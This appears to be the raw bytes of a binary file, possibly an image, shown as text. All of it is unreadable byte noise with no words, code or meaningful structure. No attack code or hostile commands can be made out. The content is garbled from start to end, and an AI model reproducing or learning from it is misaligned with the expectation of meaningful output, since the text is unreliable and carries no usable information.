%D��]�m��������{<�+\����+��_{�'t�\��W|�|�7wc�<�+���0��<��\�<��� �:� z�y6�X-gٜA��S�fS�Ya]�ߎ���)�:��yi�"�G]T4�g���%��42��DL��r��6ɷ�`)��/i%;�%T˅�����qy�O���۳������kzs)���|���ڃ���Xۋ�煚���vn}�����=U8w�����!�=�6�7x��1��"���kK��b�;��իK<Y�V�gqZ+�V�O=������b_��ӭ�A�L��%m(sA9A���Q�ة]�W�����4�Y����w��E���ک��1?����|�ǘ�6��_�~�+�U
[ݕ,��5�w�x�ҞC|��K�:�C��Pv�N��T^��u�y�ߔ�C��5CLA���)�~�v�V},X�OT��	�A,� FV�hd���d�O�m�
%���mىB+PDd�� �Z�bX)|�P B�vL��a�9@�!J��Xal��̆�-6d���M�$I2��ДK�
S�\��TJV\9p�I������*�j�UW�B��4�רd�R� T���Ժm�j�+��̝���V�T�ju��'Wj	���U[�Y���j	TY6�ʔ�Q�h�j_�|��:��]ѬK�j�U��`]��x����_�zJ�f��5�R:TȎB	�в ��!1*�T!́.�{o�$��
��t�2���8��1�x��=z��^���L�DH�H��'�)���@=�`VYuVZ�U�X�U�p�jNmHVm�e�V*��+z�k��6�*�|�
dO���`1�u��<�J+�J=Z6��Mfq|�b�hr��l��6 k���(�Fcaj5�nL����m��r�XƊF�@J�!���mǊxݤ�|~~�R~BG�P�����[C-��BDT�P���61�TB���J��=���z� z��$ԩ��b�:X�])f�]�*�֗�n��`����
��p�jw���&��W��{���J��Yڨ@*X֊�� �Z����$�č��*���^v�P����d��>5�Y�t ����Z�r���Ңf�u��щB�sڦ)p�g�w��T(J�ڹiD�Dhw�Mlr�Т�uD)���w�F�2�}�EQ��9�j�oJ C��y��U���4Vx�U�z+Y8��a\Y��`q���]M.��(�~�e�U��uj9>�I(��"d��"У��ygj7YW��n�h��
z��X�e�����*e��p���7���!:P�/\�t��$��Ũ�g��;	�\}�wDԠGu�s���t��d���{��RA���M9�wtjB��r)d���m���\o�VbV�+�V_e���������\r9���u�k�ۯ���ݐ�8"�+3�j��շ��a�J_6@�d��6{a�޴d��-�m�n�$��B&�)N�"v��
vxNL�)��Gy)A�r�R��qLd̻ӠReRݩc�kȠ�����t�cIGd��]D;4���>���{�[�C`b�u�AXLc�,�Z����\��!���0���מ��|".��`������K�q��~��)�q�%�����5.�f�b?�AE-�yW�~S&-q&.ut���Ң�f!�9@+RiBLgM-�H0F�(Q3���`ב���A����T'=�OQdOKr�(-�Gx�KOe���q?HTO��<Q�R�c���]�U����/��A�{�V6�!W��pi����W!N�%\�k���Uē3I��C,)��o�z�&Y@Jr8j+�m^�Q�5�{�+U����⌄i�(F����&Z�͚�&��8��^z`�l1Q�	It�	��(gP�y���4��9:۔��tD�
O���ꖃ2�t$O-SHV(����s�!'u�z;.�����zuJ��JXR��W.ȫY�0�#���GQ2,K�y(���K�a�er�����A�k&�J!�-�C2`��.&��;��#�R��b0vAMV`�QG��r�TA�^�8�-P��c'��pa��yVR�==Q�3��V��!��L<�¬��Ne����@��r*�N�Y4�#D��"���J���pU2˥(
tw���k��V/��%}2�Z�5�TЋ��
A�t@#Q�SB�����k!G��H.��q'U�l���	^�i�(ͤ9@ғV�ŷ�����q~Q�� �*��Su�M�_L�4�v��ţ���s�h�R��r\��(�<��ߊ=��xe�Q�v���!-ۢfڊ2�� H]L��5��K[�Z��jD5��3�n��W*ܖW�o%�������<��P/�Le2f�z�o]q��Z�6�@H�6c���q���N�,��� E6r9QX��XXÂC���.��Eْ�C��vBi�D��֮<�Z�~iW'�uub��k�j�j���R��;�#U�I�0Vdl�W��+r�`~�jFz=eT�3��Bmd��D+���v���03��Xr8�I�	�s�4�}-X�N��$�HzAQ�Yx��Vb���N{	_D�+���R��}a���&LuzMk:�����n� ��*sx��Ka,��5oYob)?�Кh���Ԥ�O����7�ʽ��-���e����;��#r�W^<h�
F�w�``]����ф�
n�vr���n���p~Ԧ�1�>".�T����VŤu$�kq�?<qMb�����	2q5mL��k��K.��hi�|��p✴��N���<k~�6v�07gҗ�ѓ�f��ɧ�i�y�}����z�J�t��!���5�w�K��ŕ>+�F��\�n�ca�`G"�4>��-n+0�#`�.G��7@�!o��Q��y=���Z�Ej=rb�gR�C�Rc&%J(e��"DjZ�)B�̅�Sl0�.�a=$!T�Tփ\�=GM|��:��u]�n�W*E�2H!�D(՗_�Ge�r]�Q=r�T�&v�cL�uDH\�d��t~at��=�x6ز�"�t]�`�C����AI�eb��\P�r�P�b� $��Hr*f�5�@�R"'�U�"Y�S)/�a! R �0��9G1��&�S����� ��gW\n(|Phr�&��wE(�DcC@�n|�TEܡKmutDxvV�0/t���V\%}m�Da=u��KO�˕&8$2V�O�6���>	65�d!�5]q��0%�8�rzЁ7�@�g�y�yﲁ�7�r��H�T��8�36��6 ����!k�J(�&$T����qd��e���L�\|1d<e5]�w\����|9io�|L7�b{��r}ߥ�ԁ=jB��EL�T��q6VqIՍ�(1��^��m1�2B��2O�!�b-��h{H"�!1�yŁ�g@�dz,&.��$��I�D��8~)$�7t�"�B䣘�RA�@kY��@$J���
��{Z�P��l�2<��dŗo��i�_�����tO�t\�u2m�/�V]�U�C'��eY���C81��[D>T]Jy'Z�KWؕ����/i�ǎgюi�
�?#2"^�� ŏ*���V.������B	�y�#�����ȁ=Rcϲ�W?�+�"  ��ku[�S�S�!��&�k�R�iY��\qQ��c|q�\=;�� *K�V~�&o���_~�D_�\�F�oRN%�#��B�euM�C��&�]��2T�T)$�|v�&�y���/�1�v�-�a��?��P��7��)�
���}�sY�YRg�z+F�|X�I�i?tJ8�-��$��X��k�I1�al�BY�7��ԕA����0j�'�M���	'WU-T}�cg;
e7ZA�(�v��1�8=�#K�D���v_(���:B�a�:T��X���d)Q:���!v�6�'%�t�G�5�y��g��H�j�+�ɐ�E�hꞥ�.��!Y"Z%}J%��8�/�A��c{05m�4m��_ZBy#K�H\�9���-��\b�w"�ե ��o>�?��H����VWH_O�d��@z��)mD�=�����]@�)�*2�P���>|�'
�)7qc�x%�w`lq+�x�� �ʐ������Ȧ��y�سqJ��7
�6�8�dC�y���$��"Y�I�A���%0B��&��"���逝�ChP&d|�WdŁo��KCY2�<�vѹT*��E�:�R:|f*gF���gWv��;��^z��X��'#���_[��q���fQ�O�� h�R��GX� ly/�t��%%� �0�@��+��F�hsI�'X�c�,�$�#H�9�*����Z{z0-ґc
���}�R�&��E.'�ס,iY��V1��8*�#j�m���KS*�&��E����� �9P8�g�o�i:S�n�t����BIw��	 7�:+8�rcJ��\"!T�O��A�j�x%�7���(�%�@
ŏP�Y�ŏz��y��I!�, ��;69\���z�z�T�8�18�k����l%�&P$�{��t�F¡?�U��NPV��)W��9�9���tP�JjK긢��y�#��x������=fƎJ�l�&�U/Բ�Z��;�gh�TG�[�D�!!ݢj4��a��t�"�vc5�[�B!�����<5��5W%9|�y&HM��j�����UlS&��
YI�%��#��te��fg�h�pL�|��Ņ����8�U���ʶ��2���ZN@y��K^~BbZ��1��w^�ڕ�����t��-�?6�p^Rx�R�/�>��ɵ����I�g�ʒ�>���a�|����$5�Z�ȟt�,*�ZN���$&�E�!�|���YB��d�{Y�׶�A���0?��֜�Ʊ�Ux��%�:��P�Ҥ����[\�tN�,���]g�ez�aE���mmkIG��4[��x�Wz`��ۢ l�Ya���pQ%̢7���Ҳ
3�`��j�6lj��e#�\A8y�хX�X�a��.]��#J�8B�w�q�0Y��&����N�sɔ��J���񔶔nh<��k�ĩ�F��1�v��K�� ���l�XC�B��D�A�|,�3�o+��
��#�՝[�ܢ
��-�qX�p�2ݟ̇/�k�h&j�y�+&r>��h/�k$��5����.d4�,���$$H{�8�*��x� ���d���c�vBu�d�.Fb$���T�mء1��\H|}�x+�P�2�=�B��	���q]o��M��AL��vvY:��F�蜋\�=�kW�b�[�݃�Q#4P|�Q�+�qc�����+���M��܂(-]8��.U��wQ%s:���.s�/И�"�m��i-���%:۶�Hk���h<S=��&��i|�N�4�mJ6���b���b�a�
n��t�v��":{\ӕ��=�6+4;`_->��oA��2��=q�>XR�B�غ��0����.�rG�)��"���S��2ъ��Y��ѿ�k�.�\I�ˊ�R�{DBj�Q�WyՈge��u�ʽJڰ#ڹ���۔r)���0�ӱt�z׍� n�ZU>u�n|0Yk�� ��#���'ȟn��7�>���?��
V
�D��A�V�&(��C�@���582%~Mc�+/��m��+��"X�8uQ� �#[��b����#T����@����q�f�o{�ih̸}��vF ��9Em��T���Fm��X;�H;ޤ^�D�����y��=\m�9��p�7����rJ�m+}���O�`!�U"J�Y&�Q�^GD�mC���sA8{Q�#/����ŋk��ׯQˢt��L�s���ۄ>O
(��p �����4I�ވH�L�p��KyM��4j��=�E����}����V��k��=}�S&T(4^��m`Y����]������5U���˫ �S�-�/�z8���A��x ���*W�V�*h����St���Ç+�H0bA���H��V�J��XRUS�Z�t&(P�X����Ձ��*T(+��T�R�*�*Q^uz�((U���TUV�F���
*�Q�S=���)�	���
�\�q�J@��SQn�&�:���6M�ܲ�u˚���US`�r�ɕW�R�bJ��ѣ]5�l�h֡K{n�u�̮>���9t��:�2Mڳ+�Q�Q�8JU`5��m #n�`���9ujͦ�g��p��12$�j�y��]����*���lEr�(�p�/�(�D����b2J@�I+�l���Hj�.��B��+�C+�����˥�K*A��RQ���B�,�j��/�ޒL.��% V�L�0�����b�IE%[1�� M�*�6+3S�6�>����6����vM�1��r8�Z� Tj��F1��QlC�6�2CM�x���pӌ�OJ/���SȾ�"j�>�2�t��o҅F�O�U@���	TL���B�թ��Q��9Q�����XM!p�|
ʧ��+-���* �v��.�k��Xdv�M���k�V��������LJ,�nR6-��B ��čl���
�6�\�87��.K|�c�J�&S�}���4�8Cm�T�k%�R� SB�O����na�BѲP�Y�1��/�I�K�!�z�=I�[Q��k$�`�/�<lʦx�Ζ�����nE��QnmI�ޭ5VV�&����j)U&��C�z��.���V�˔�[q�6�1)c*ڧ�^.P�2J)#;h�U���U�])I��_B��M��7D�2�-M�����5��+��B5��<U�/��k�ܳ�
�-��7�y��:=o��"�M;L���<��גp�S:w�u��.ڨX��O\��U��z�(�B˲�JGn�rWU�\�)���k-��n�}m���}\[X撀Ie~,"
[�V��H�p�3� ه�x�*.9���eA�O!�N-g0�	M�N
=V����$#�}��΅�L��Xu&w�A��r��Ky*#)�'8�5��x�#�j!v���
WeSP�@A4V�DzA�ؐX�'�5�������V���NI������Cۊ��D1��䅎vy��.w�M�n���`���+���Ɩ��]`�ʵH�%?i�6#�S(�C����O"���
� �d�8T�[��35U�4��tfc �vd�s��x�>ū�E<CUBg��`�@"C�P�#��b	�*T�D�O(t��kg��欚ó5�S%6�ڇd�>ve2j�`a�r�EI(�"�I�|�nxAK������/LR<в�.m��R��˔���D��RM'�!EL�)@��@�de�������9g:�d��uJ��S��
�-�LU
5�K��t*��X $�B ���E�V�[UD Vh-(k�Wϩ�w�f�N��6eŋ��B
�L6)�����Ⓙ�(��l+V���I��)
�Yx%�EM$�!��W
>&;RS(uJ�u��DeH;�JSZ�xE*vf�+�� ��E7���'Q�	^.��A�l)��ڒ���b�px�Zr<��g{V�XT���>�)?�ɭ�ʽ�J�{(������_YL�BRc�7���(Z�l�%�F���o/�Q���Gx�nk�a��OS@�2�+��`u��q5��͗
��񔥭�܇?x�X���jV��<[sL��mSu:T��7�	7��ӆ��>��1���)>A�U#5���.���S�=X�$j]�毆��s���pE��|�D��]|�҇'� �(\��E�47�u���W
X�LjT,6!k��-z5��p`F�W�TP*0��~��(l4��J?��Q�v��D^)p�����d]�:�[���6'���^�jD�x�7�gr-:{����#b-Ő� ���Tq6�X6�f/y�i#)n�F��������Y>����M�E�߸T*w���W��
[u�������B�ĵ�	�[*��0��J�x�J���iG)�N�L�����S!'�P�ȱV� ��p�]ލ9��KkZ-�]�ʠ�3���0�d̝��#�)�z��(���PN'�te���P�Z�B����N�g,��O��>CJx�Z�Y�<�1��/KHk��lu�e̘�&��>����(��u����s�B~����=&:[K7\�F&�i�03!�� *��
ӹ�i�&�p(Т���uDinw���r�_�ٰq5�/2�Xv:V��Ũk� 9#�~�C�(�ЊE�r�D1N�v��T�n$�| �� �2s�?�$���p,�c��h)5��Y_��-���}#���yu�YPw|?��\���I�'���D0J'����J���!J%�+�`��XY�5Q����9���؍^;�����а�*%��W��D	I�*�"�K�U0��XkZ� �䙢�B�����B#�b'�B�h#q
�����:�
���#٬ı�ű
d��ʰ(� ��:�(ya ���1�;J4vQ��K3S4�@���ڍ�3�_"�M�M%�8�P�X�u���YS�8'P����I��+�۰!,��%���<t*%1�$�B��p��;��x�������Ac�!��2\!+	�2/3/F�Л�*�� �����;�뺷x0U@���$��F�P������Z7|	8�����#�ʈ>|��:�;���x5V"��i=�A���B��G~d-�J��Ј�@�V@R0����U�-L���ڏ!!��6y�:���׹�-�99��CZ��jA�9"�pAJy�\T'���ٽ��j!���x;*�2T��
�y�i#���_YFn˛��Pp�3z�$��>ǊC�äA
J��P,��ƺ[�m��j�'�/wy���N�A� 8��V0 ���(�˼�Kt<�C�

�Fd�Ux��E��x2 ��DA�C	P��	Ő�-��Z��O"2"d�J���k� ԬA��.��pbk�6�ƪ��q��ţ�"R�����Ϊ�n$$3;m����'�,����2=�#���E�)��2�2)��d-��˃�K�<�<W ȃdO�lϻ�K��G�Źܔ�|�ϸ��zY�2�1BYQ��Ѱ�1�.	��$%a2�M�]��V�!/���#C����ЉH��Y1�r�9�����HC�R��A���
�Vq#.��S ����ƣ(�����F.�����L:m�������N����?�B���F�S���Kt�/�O/S�O�,S��G(O�d�����D�␭�؏I��JLT+� �99����4��!��D��?�
. S�C���Ky"��T��8��8b�=��˄�AE��	 �2�P6�B5<�+�&��	�
���B�;�Q$�?���iL,�#��A�[ �%��+�F)��yA���7�s����O4�҇q�.��2%mU��փS���H�(��A&Z��-S �11�?�$9��I#�\E���0Cݱ�2����-@�hņh��PSs���xUR0j:��2�J>]�"Vy�pU�����F3;� R7�ՖeG�`M������S���	Oj���J�H�V�)j���@Sn��2����������-�k-W�l��p
8�ZO%Z��l �ؑP	�8�A�%.�c��[���@��4�A99�T�`5��!㒽��T�)M���K�#�*�[��S1��X�9�]4>*ƶr�����p¦��˨��:��2s��I1��\����h����P���,4/�G�5��u���֦���<�0]�VX�|^���YyK�K	3:	�H[a��d)E�4�H�k��b�>�$Vӡ;��S��&�)Md�_�x����,�c6c���LM�.�M?�
FZ�6<����"�S((	�
�RGE�
���њ�
>�B�X$��
0<޽�^E
��Q� 0�J	�֦Sk�Zq-O��a�Z7���1��2`9ݏ��*&�"��6F�)�0�>�D5q�<�׎Zz�����qТ�"׀��*����������X����)�|��Դ����d��Ʃ�Q #JaB�� �@:�	��-��a�H��<�yi3�i�p{?��+���y/��m%� >S!F�m]Z �U6�ٓ R8�T T@�`��X�#�6Pq'���6a�V���.��!-�!�SCѰ�d�c&�`�����L�^�|A}M��	Q��%s�]��婶��Y��������g� /�<#��ڳA� p��� �Z;Cڛ���(���f8�+�1-�4-Om�֋v��(�R��` X `���B[�S왭�ĺ\�C��H�Ü��!�}�� a..�׹��ڋ���;���#S\�mɁx���E� V(��	��\��E��^�+�.c�uJ�*#/׵��;�R�&�m������eq
I
�;S��0�KV���i��DS�iS�� �K��ϫ���a�0WR �\�RXR���":�^X��A�[d�C��4U��D�V����,!�+9�
��èY�Ҽ��eI�&��	S`�06������ׅ2"Lk�C�)�T���+���ぞܩyrY�(��<Nʰ����]SX�QJl�l�O��bZ�������wV�h���uR��*:N�HWr��������p�9���������c��+��+E��{�7����E���ɉٓ�ș�kM�a������O��	>���)R��\ ���ᑮ�k(d;��α�6j����,U!����#���������j�;��%����i�b�Z�!N���%�����Μ��0�f
D��E�Hdf9�X���V����KXe/��(��G�!s�X��I�ԙc�<���Ԕ�vb�|�!�I��l��\�\�5���ܓ �ŉ��º(#�+�pYodE�E��0�V/�oҪ�T H?A���,��վI����ª�)�X���:��D���9�1Z+I�Q���1�1�4����و2L%�K��;OD[�-g��f$��9'�&UF�����7aT�>���l���1sU�Tr������a�#A����p[�:��v� �S����a/)�X���r�� �4n�>�9���I���27�1W�ݒ{�|m�BA�ڭO� R-M��j��'_B$@��Q⽤ ܁���TN�9<�	�����^_kV?��k�X�\1��M����L2�V�0sÂ*p�
�r~?�B�Yx�b�v>Ql�� �x|B���9�oM�f%���Im��'�&�l	��oR�H�ߺ�d=�b�'�Cɵ�@%ZC�kKǼW��%
%
�O2*!J��hX7&��}��`2<f���t��I�2����
>�&6�������X�n�戭���F�[7{�~���|�`�8���>*��4Tzy�p�ʕ��LE�`W)t�I���R����ċZ�
ը������ĉ�B���L5a⼸2�+�.6Ptf(��*Lzq�N�aR�	�A�T?_F�I+A�=���
u�+�Z�J�*#D�k�bĘq ��R�ت�*QJ�2e���].̱�]���[��]�6�,����Nn��¨�{G��;
AZU��� mZ	�o�.�j���R��u;�^���0��B�
�(}���K(ܰz���N�H1�܁sW�������DEV�I�D����*��K��hR5SUc)��TX͗QNQ�T�
9PUPEhE��TzҭD�|<E$�k��5�aY�Q+vuV�cEv��BJ)����a�	dъ����^y�����]>2�y��b�\w�Vj����i�JZ��Z��(�\o��Bp���VIg�VoLm��tL����ϥ2s�-�w������aI�g`�Y
Q��t�KCxa����MJP�Η� B���Umu�OM��TQ���i(��DFm���2Q[����-�dpZ	�_�R�P��cB�����Be�qf�d�䲭i啹�i
]��i��vVj|���m����Y˕�gtQT�����v�i�`D�9Ȝs
aG��d���[2���W·NT�����B5E�d��BurK)�z���|�+F�TP6�J!PVY�UAG��S��GVR���G��h�%ۊe�)�.+�6��F�=�"�/�&d��EW^���cd��Xg����zIi�^{E�����{r�DЯ�l�����I�G�'A��V�~B�yYA�9�}.�]��Mi"�K��'��JI7`��s~��Γ~J�\�|�O�D�>h�M�%�����K���i*���୔���|��[��Q�R�5���B�(�����6�e]��%�h�P/��*�[SZҏ�����H�j�cx�%o���*'��tI�*����$�,١ND8���Hg ��՚����nnI�W0���%X"��HF�\�JT�
�Ux��E�y��ԫ���G@����OIoV��b��b�4�c�s�]�դf�1��э�F�*��^���C;۠`u�]I"#���.������m��ܟ���$�.K�qEæ��y�b���>�>Dp�ԋFX�9<��}�\V��|�]���4�N(BA��L���L�d��݂^b3c�f	ǖ���Ey@�O@u=at�uT��u�F�vIL���>�X Fi��𞾼'���(�9Oz�E���gl$�(ٹ��sY���h�{�����ID�~�E ��޲����)a�#�&EX��D�{����8St�^$��b��|�- �H_��%٭�w*ɂ�M*��O�*����!��x�<->�*�UN�f���)T��vB���)=���rΊV�o�1+@
w�I8����@Q׾��KuM)<�9�G�G M�[�ֈ%�K��Rc�7��2F_�b��|.��	�䰼�"OL 1	µ�HQQ!�X���e-�I`I����A���R��ۡ$O&K�JW{�4��ĩI�	6��*�T*IK^Ow��Cu�uJ��R��y�jْ]ܶN��/�{��'���s�r�g������2��e�wS=BVv�0(l#�ƍH���bZ��i�,�_A��n�:!�o�6Zb�8�H�����H׻*QHCڲP/'�D���ܡlo����V�GL�I(+Y��s�����ȼ�����!!.�xXe�J����`j�}�c���5I\l;��n�ؽ7��xW<�W��׮�}U������*P�g��q��������,'E�9�TٽY�:%�lH3�9nnp����DH>�ą���fO�����-))I��J��$���m��Db:��B�Q�#�T�^ɨ|ȳeo:6��Xv�I?�L��y.L�����*$[��ֶ1�f~�`=���5�9�j~sl��n��m0w�k��g����op��%�q]�!�������f	/�E�;º��0����6[�J��n���/I���m�3��dP��V���*ހhyˉ�+H�y�P5d�E�"E��3��*���*�Шς�k��P*cʈ���nw�I}��YS�.�b@3(�LϮ����w_�فdUk�uE����O���k����l�'5z�c��$�^�	�W?�0�qY�����U���1� ��L�.��QV�Ħ�G���"���unOv(�V*(���p;$ �w:K�����*V2N��})���3����?�tV4F�ɍ�����g�����N��W���*
I����qm����϶"����ߌ���'� ��g�bq�`af�;���*�O(�����/��:���t_j�O0M�̈́$W�����%K�n�����v����WlUNp��x�ʨ�tX��u�`͞��ڰ@�����mS�)K+��y����lݹ�[��_|}�}]X	��K^��|��{�Ni|�+��>��|�F�����afa���!hY\hqC,�`�	�t���	V[�E�[,�b�K��*�Bl�p�ҡ�Wy����HP�\U�H�ΩL��P��`uP��}E�| C DE\V�B @���Z�"F����������Y��+��ֽ���B_��<����	#=�ۺ������x�Z&9�M)�|�[��^��qSG!�a\D�-�E��G�ZuD����a��`l�R�� j�F���@�E�t`5a u[���Q���]φ�*��B���
&�TS\xĊV��p_uPG+��::�� J-~Y��Eƨ�L��i�����h]���2�����0c=#ع�^�ٸ��I] ia]��_�]]���Q�y�&�T�#A^成���|�9�R��5�+�XBE���d (l��� ��]������$[:$���Z.H�)͌dC6E�S�4�N�V�aх�����k�X6]U�j�wm���E�P�9�$Ֆ���l�q�1�ݙ�$�!!l��#��$�6�	[��\a�ڍ�>u���TnL��!�G�r�৅F��� �}ep�B��O+�jZr"MD$]���R4�b��M˹ުl�M��Ќ'DF^WK����V~Y���QGf� Y�X��gb}�h�aY�f@�M��.��3Z�3jh�jh �&2ba�����`H��F�N��.�۱�Q�VߢL%GF��aZ�L�,IA�F�L���b!u�Y@�*���� ��sU
�a�H�~(U�U�a��Y �L�ʹ�O5�O��8۠ 9:H���d�m-
� 赕���M.���d,�F�4�1c�l��;�消�d�\��+A�R�_1F!���{L���tħ���%�WH˭VE=ĵeR�1�u��VE�M_�c(E���|,����p�X�TJ���E&ͪ��^���6ͨ�"����r��)��Ί�fj��d�7u�F@��l� iD�����"��=B�F�RF��`l%��Ep��N�&^���-ާ!��X%�pȕ�ɇ@�W�Ҽ���da�(`Md⑌��ē�K�_��o(ܕM@��)+�)ղŚMP�1�o�'Q)�0����T��U@"<ލ�ɢ Dq�Fi��C���&(Y�+�(��F���d�Y��8�h��-z��nR��e8y$�c �-3�W]��aN��_Y|Q9�Z� +ŨPF�R�Լ�FpM�R	��+o�@���F�Λ�ݔ_ ^�
H�ʇ�j`Q�^~�
U�c%�T�Zs�(����GE�Go�¯�&��֪F��Y�� �MƘG��#o��Y)����u��٪�̢;&��M��ǻT��z����LU�R�jK�
W!�z�P������W�)�V˝�͑@�@�de�I^@��BOaSMdz��}T`�J̦�z�A+w]� S��8SLt���G}����n �O��l�B�J�����:I~��(.��dH� f��M;6oqn��rY+�ջĆ��ڶ��
-���H|��t^��<&�C�*�r�(�!�ȼ`�`Dd���jƴؙƕ�(���,Ot�����%�x��u��Q`b�5'w]DD�l�H�X<JT+L Z�0O���r�Dd٧����	�.bx� Lԙ-����k�����f�,�D*�$l"!��������Bs��xx��ΚRPU��VX1��`D���N��+�j�Vd�d��Ƒ� M��* *�BP0���MX��Ŭ����2q(0�t	kD��L
A�l6UGw�m��	w���فH����0��7���KEtF4h�(
�>���Zxi\#��,W�N�$���� ��0��ׂ�Α�|&�=�8���`ƫ�W��o��ka�`-���lD��E�A.y2�bS��LO�ʖ��#$��2Q�,�if��fY�nx�%�,�WF�.+�g"�a��)�n[XĄm�������H����E�k�4�ղ�.c�.
	јz��S���P����x藉T�.G=RF��	���`����8IZ�-j�)�uU�-����[�.p~f z:�p��k㥳���Qk]�M@�)���j��,�
��.��iB��ָd��pyig��a���:����<��xw	��.�=�z�`�s�˶�R*Dh��2�d@ؼ��!��.Ga�V����[d�*W8#R��3�%��P��D�2UOuK�2We�O��[D�E�КbP��d��{����|B�at*tw�˵��<��I���p
�`6{�Y-/��&���A҇T��m��c r�s��K���Zld��Б�hl5	5���PF���.��r8��
���~�
R�y�'�w�Q�fW�ǁO%�qGߙ��?��l��������:�Z�n��G���v�R�� ���]�tBFa'���k�3������%v�p���R�gR��������FޤQ�#.�F�u�M������*m���ʳ5���d)�pu]��N ㌈W$�ωk�oD�W(�ݤC��B ph=�R�a&��Xҍ���E��v�@yB�p�B	���,C�2��z�*�2�҇�YV ���0�-Z�(n���u�(���\	�,_Fx�-s�9��t -�_E�TUSU#��ID`�'��2�ڲɚ�]��u��v"C&F*�x`�D�Y`��`�P��y�l���x���c��2g��% [$�e�0a@����C7��h��O�+cN�}�`�Ox�v\KўVx�YI�gN� �� Xn�1�R���Mz��b4���o_8x��������҇��?Z;��O���1YDJys��&��cJ���G##�ݿ����_k躣Ɏ��� ��IR��x٧�z��t�����?'7�Y��=�	2a��>Y*d|���`�����k9�H����k	(pD�G��E\��thDX7�L�I0@8p%�O��J� ���C%L�P�BW+>t��FWS�r2B� r�XѕÈ-K�t5s����V�j�UOV�Z�Z5���?	�b�4�� ���b�T�ѪW�&E�J�(�V�.��j�VZ��j�L�m�X'N�%�ͩ��^���]5��`���^�:��T���R���q�U�(c2��v�ڑ"9[,9�sHϧ��<���V��������̮��sT�V��:0�8�V�-��S>4hr:��?v��zɃ�O?9p�����+TQ�D��:����Z��lֽٳ�)V�>�1��ZLU�RJ+ǎ�J+��P1��J)�L1��⪫ö�J�-��JM.A�o/�Ԣm�
BP�cP,P�j1��L3��<�b�)H�J���@$�/�vZ���䚒��Z��V��-�Q( a��j(���M���lE�Br/��4+� ��;i�8�$o�� �s#��ˎG������ֲ3>�FR+I��T1���Z)�A�X)J�	s��+���u�0��r�T�ؚL�C�xb��m��0��e�Q���ث��T�b(���lR�껉���T4EKK��@����\�u��F�k�Υ 1U���ܳhMK9��;��U$"�Q;��v��8:(!h�;/Δ�4�P��s�N��SX�H��� K��������T*j��qؗ�6+P�Eu*���RE�����^��������޴����	_vl�S�N���ƃ�&Eƚ&l��Z�Dʘ&�b�	K/A�҂)g�\�4�7w���ܺ횉�_$@-�
b���{,(O�B�$�W|��:�`��0���4��kW ��>��0 U�2�(�q2�hl�*��U�5UU۽z1,�"-�(=D���	Cڂ�.lYU�+��ǆ���@���!�tH@�MѰG�K�؆��K~�m���T���Μ��$���VA�QH��O���Y�\v�?e�:/y��6�1d=�X��s���d{<"��<��u�SE+L��X�)2�Ѩn�*�!�eB��ε�V|��Z����,0�J�$���1�������0�m�4��`	E�*
	Pk��`З��P`m횟��%%x�I}�[��t.Be� r�(�%����O��(��d�r�CHG(6+�ZR<�ZR��a�.�JE~,�!Mf�S%���.�Ԉ�Q�F	�PB��Kd�3'�!�EbޔI��I�%BNv��k)�za�f$Ø�"IAr����58Aj&�����&0k�j6mV�	�-���l@���|�@�LÞ��%(Ɏ�Xr0�-�$�I`B2���鑝c�tB��D�#!MI*�PV:#K�`��U"&��
�(�!*�y"���ć��N\<嘜�I�j��̾Y(U�
�Z�D�Hv�h����jq��Rw�v-��/-ᚒ���3�8�y����ب��ȉE�8���_��[)��u�dr���Z�9HN�`�\w,"���"[#[lҟQ�n�d�.z����)'+�:
Uf��hE�s��Z��gZq���th�ˉ�tF���Ff�?)� ���X�b���=E�lҲZ��z�ϑO'i	ى��
ؠ�,p�*��ר}��aʢ�9r�I�����3C:�:�{H���a�S�=�@i1�a{�b@='U*��ԥv���dHVESp���@��LL�HLŐt	T�׻�Tp�1��A�4�`	�X9Jf�)>�@��j�T�t�����Q�g\/V��b�fh3��
J�[lo�TN���5}�]�RӸ(�K�
�_�� �J~����<�`�'�@�4됕��*6�<�'�P����\���QQ6��5�@n((a��*F+�3�&I�$��|0�����k(�T�T:���9 ��C�gi���^ː������!7{�̨g�b��f0S�K
HsI
��t��!��5��+�y�:P�
�(1�H�C�:	����J~D�(��Y�f��N>r�d����d5YP��ӓ�afY�*QMm��S��]A	~&�Y(wr-���V����ddE��%�!�rT��jC�"�ǆ\���C	/��a�g��D�8WQ5�j��	)sGVc�
D�iO~'he%����5Zg�ǁ���H��n�&?���<C�%6ք%���:HW�?�-�*�X{O���@��H,�8�v�����*;�p7�J���`�R��A�d�cF>5-��[��h�IS�~�����:D�;�#�M�<���`�O�Z𙘃6�h��*�enj��+IJR1;���CZ��h��޷�m��
K�)M���@i ш_>Z:x�ߟ;�W�r*oYL-�B�n�\HH�[���'
EaI� 5����u�G�t�l����Bxx�-��ɤ�~�$Q*�������`h�6->�,q��k.�z*�%�e�\�{LOQH`
�4����>��'�8�.V*ATH�nie��J��D&N;��_�)��` h�#X.2��*�P�u2̤���N-   !�	 � ,    ��  � Y����E!,h��BV�e�@�R�
�:��cGT?r)r��R�B��է �LPEsB+S�ZE��3'��Z���ʔ��3e*��ӈO�2�4bDS�0f�ZjkW�YI��p��QQ�Z��jU*W��u�nݻtS�*$I��CL�G��'&|XpG !�����r�Ɩc���p羚{V�x�ȉ�TA�9թ��L�
�`m�3]�bE� �S 8�f�w�q_��=EJ������ (�=��NT�љ�h&�M`��*��_�J��(�����+~}��.�h^��U��*
|�J(��+��\x�4se�\G�Gq����g �!d+i�q��4)" ���܋2�h�G�yxbJ����~�c�2��b�F&�F.2���̸R)G#*UR�Jj�9U�LEĊ)y�TX5�EY�U���e�/"wJ�QJT~�Q p�"�tE�2�Z;���MH(�* pԤJ�d�L�QDޠ�	
lSE�]] ��]-0֩b-PVj�L�w�nm�����t��V+�l�
���	�Qv�d7%H%笱z�HR�X@{r�b�3>Vg_ߊ�R�����cζ����@G�H��,qg�uv���0�)�c��IR��������_l�ņ�D)4U ��[VeUd������8I��oRy2��g�u�	�S�9EJP�~�LR��Z���)�:ˤ�}���UX�ફ8M�_+µ�Ku�z��Z��
������5)� U�e�%.dw��,��.��d�fH�JĦ����֦�-ۨ�)���GU�;���>�a��{
�,9v��5~
�S���j04�T��@ç�E]���.��b���=#�QȊ�G�2�� �J��Ҭ��Խ|Q�E)�>˦��R�=�Y�J��d��ӥ������րo��>H�v�e@���"���r�'*��J�U-%�^�:�c �����^�
